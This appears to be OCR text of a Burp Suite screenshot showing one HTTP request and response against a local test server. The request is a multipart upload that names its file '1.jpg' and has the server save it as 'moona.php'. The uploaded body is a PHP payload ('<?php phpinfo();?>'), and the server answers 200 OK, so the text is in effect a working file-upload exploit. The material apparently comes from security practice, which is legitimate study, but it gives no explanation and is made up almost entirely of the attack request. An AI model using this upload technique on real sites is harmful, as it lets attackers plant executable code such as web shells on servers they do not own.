 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 192.168.0.159:62059
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------21262212954003688213386665958
8 Content-Length: 503
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 -----------------------------21262212954003688213386665958
13 Content-Disposition: form-data; name="file"; filename="1.jpg"
14 Content-Type: application/octet-stream
15
16 <?php phpinfo();?>
17 -----------------------------21262212954003688213386665958
18 Content-Disposition: form-data; name="name"
19
20 moona.php
21
22 -----------------------------21262212954003688213386665958
23 Content-Disposition: form-data; name="submit"
24
25 提交
26 -----------------------------21262212954003688213386665958--
27
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Aug 2021 15:27:59 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9